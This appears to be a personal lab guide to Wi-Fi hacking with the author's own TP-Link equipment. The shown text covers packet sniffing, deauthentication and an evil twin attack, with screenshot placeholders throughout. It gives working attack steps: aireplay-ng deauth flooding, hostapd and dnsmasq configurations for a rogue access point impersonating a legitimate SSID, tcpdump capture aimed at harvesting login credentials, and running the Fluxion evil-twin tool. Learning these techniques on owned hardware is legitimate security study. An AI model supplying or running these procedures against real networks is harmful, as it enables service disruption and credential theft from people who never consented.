Contents
1. Packet Sniffing 2
2. Deauthentication Attack 5
3. Evil Twin Attack - TODO 9
4. WPS PIN Attack 10
5. WPA/WPA2 Handshake Capture and Password Cracking - TODO 13
6. Man-in-the-Middle (MitM) Attack - TODO 14
7. Jamming Attack 15
1. De-authentication Attack 15
2. Beacon Flooding 19
8. Brute Force Attack on WPA/WPA2 Password - TODO 22
9. Exploiting Vulnerable Wi-Fi Stack (BOF) 23
10. Remote Code Execution via Wi-Fi 26
1. RCE - Buffer Overflow. 26
2. RCE - Improper_Input_Handling. 26

To perform Wi-Fi hacking using your TP-Link devices, you can explore a variety of attacks based on your goals and the specific devices you have. Below are some common Wi-Fi hacking techniques, along with recommendations on which of your devices would be suitable for performing and targeting each attack:

1. Packet Sniffing
- Description: Capture and analyze packets being transmitted over the network. This can reveal sensitive information like unencrypted credentials.
- Suitable Device:
  - TL-WN722N: This USB Wi-Fi adapter is well-suited for packet sniffing due to its support for monitor mode and packet injection.
- Target: Any Wi-Fi network (e.g., TP-Link WR850N, Archer C6U).








2. Deauthentication Attack
- Description: Force devices to disconnect from the Wi-Fi network, causing them to reconnect. This can be used to capture handshake packets, which are essential for cracking WPA/WPA2 passwords.
- Suitable Device:
  - TL-WN722N: Supports deauthentication attacks through tools like aireplay-ng.
- Target: Any Wi-Fi network (e.g., TP-Link WR850N, Archer C6U).
- sudo airmon-ng start wlan0


- sudo airodump-ng wlan0mon


- sudo airodump-ng --bssid 3C:52:A1:00:09:44 --channel 11 --write capture wlan0




- sudo aireplay-ng --deauth 0 -a [Target_BSSID] wlan0




Targeting specific host:(Windows host)



3. Evil Twin Attack
- Description: Create a rogue Wi-Fi access point that mimics a legitimate one, tricking users into connecting and potentially capturing sensitive data.
- Suitable Device:
  - TP-Link WR850N: Can be used as the rogue access point.
  - TL-WN722N: Used for capturing and analyzing traffic.
- Target: Devices connected to the Archer C6U.



Install necessary tools
sudo apt-get install hostapd dnsmasq



Configure hostapd.conf
interface=wlan0
driver=nl80211
ssid=[Legit_SSID]
hw_mode=g
channel=[Channel_Number]
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=2
wpa_passphrase=[Password]
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP





Start hostapd
sudo hostapd hostapd.conf



Configure dnsmasq.conf
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,12h
  - Adjust the IP range as needed.


Start dnsmasq
sudo dnsmasq -C dnsmasq.conf -d



Capture and Analyze Traffic
- Use airodump-ng to monitor clients connecting to the rogue AP:
sudo airodump-ng wlan0
- Capture the traffic using Wireshark or tcpdump:
sudo tcpdump -i wlan0 -w capture.pcap
- Analyze the captured packets for sensitive information like login credentials.







Using Fluxion Automated tool for Evil Twin Attack (Optional)

git clone https://github.com/FluxionNetwork/fluxion.git
cd fluxion
sudo ./fluxion.sh


sudo ./fluxion.sh -i
- Select “1” and press enter to start new evil twin access point



